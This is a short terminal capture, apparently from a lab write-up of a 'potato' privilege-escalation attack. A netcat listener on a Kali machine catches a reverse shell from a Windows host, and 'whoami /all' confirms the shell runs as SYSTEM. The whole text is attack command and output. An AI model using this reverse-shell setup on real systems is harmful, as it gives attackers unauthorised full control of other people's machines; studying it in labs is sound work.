 ┌──(kali㉿kali)-[~/tools/potato]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.120.189] 49910
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp\tmp>whoami /all
whoami /all
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18